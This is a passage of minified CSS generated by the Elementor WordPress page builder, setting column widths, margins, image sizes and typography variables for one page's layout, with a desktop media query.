0px;}.elementor-1402 .elementor-element.elementor-element-19cb802{width:50%;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-5b3c50f{width:50%;}.elementor-1402 .elementor-element.elementor-element-ce7fa02 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-4478111 img{width:81%;}.elementor-1402 .elementor-element.elementor-element-ce58705 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1402 .elementor-element.elementor-element-ce58705 img{width:83%;}.elementor-1402 .elementor-element.elementor-element-fe1b50e{font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );}}@media(min-width:768px){.elementor-1402 .elementor-element.elementor-element-c7bddce{width:100%;}.elementor-1402 .elementor-element.elementor-element-701864d{width:33.175%;}.elementor-1402 .elementor-element.elementor-element-19cb802{width:10.038%;}.elementor-1402 .elementor-element.elementor-element-5b3c50f{width:11.996%;}.elementor-1402 .elementor-element.elementor-element-ce7fa02{width:44.791%;}}